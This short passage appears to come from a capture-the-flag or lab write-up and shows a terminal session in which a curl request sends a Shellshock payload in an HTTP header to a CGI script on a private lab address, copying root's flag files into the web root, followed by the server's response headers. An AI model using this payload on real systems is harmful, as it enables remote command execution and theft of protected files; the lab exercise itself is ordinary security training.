 root@bt:~# curl -H 'x: () { :;};a=`/bin/cp /root/flag* /var/www/html/flag`;echo
$a' 'http://192.168.44.130/cgi-bin/test.sh' -I
HTTP/1.1 200 OK
Date: Sat, 17 Mar 2018 06:17:20 GMT
Server: Apache/2.2.3 (CentOS)
Content-Length: 25
Connection: close
Content-Type: application/x-sh
<< back | track